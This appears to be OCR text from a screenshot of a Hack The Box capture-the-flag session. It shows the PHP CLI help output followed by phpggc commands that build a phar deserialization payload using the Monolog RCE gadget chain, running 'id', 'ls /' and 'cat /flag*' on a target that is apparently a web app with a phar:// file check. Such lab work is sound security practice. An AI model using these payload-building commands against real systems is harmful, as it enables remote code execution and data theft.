 Applications Places System
Terminal
File Edit View Search Terminal Help
-r <code> Run PHP <code> without using script tags <?..?>
-B <begin_code> Run PHP <begin_code> before processing input lines
-R <code> Run PHP <code> for every input line
-F <file> Parse and execute <file> for every input line
-E <end_code> Run PHP <end_code> after processing all input lines
-H Hide any passed arguments from external tools.
-S <addr>:<port> Run with built-in web server.
-t <docroot> Specify document root <docroot> for built-in web server.
-s Output HTML syntax highlighted source.
-v Version number
-w Output source with stripped comments and whitespace.
-z <file> Load Zend extension <file>.
args... Arguments passed to script. Use -- args when first argument
starts with - or script is read from stdin
--ini Show configuration file names
--rf <name> Show information about function <name>.
--rc <name> Show information about class <name>.
--re <name> Show information about extension <name>.
--rz <name> Show information about Zend extension <name>.
--ri <name> Show configuration for extension <name>.
┌─[✗]─[crystal@parrot]─[~/Desktop/htb_synack/phpggc]
└──╼ $php -d 'phar.readonly=0' ./phpggc -p phar -o /tmp/z.phar monolog/rce1 system id
┌─[crystal@parrot]─[~/Desktop/htb_synack/phpggc]
└──╼ $php -d 'phar.readonly=0' ./phpggc -p phar -o exploit.phar monolog/rce1 system id
┌─[crystal@parrot]─[~/Desktop/htb_synack/phpggc]
└──╼ $php -d 'phar.readonly=0' ./phpggc -p phar -o exploit.phar --fast-destruct monolog/rce1 system id
┌─[crystal@parrot]─[~/Desktop/htb_synack/phpggc]
└──╼ $php -d 'phar.readonly=0' ./phpggc -p phar -o exploit.phar --fast-destruct monolog/rce1 system 'ls /'
┌─[crystal@parrot]─[~/Desktop/htb_synack/phpggc]
└──╼ $php -d 'phar.readonly=0' ./phpggc -p phar -o exploit.phar --fast-destruct monolog/rce1 system 'cat /flag*'
Trash CTF
Menu Terminal finfo_file(phar://Js... [Burp Suite Community ... [htb_synack]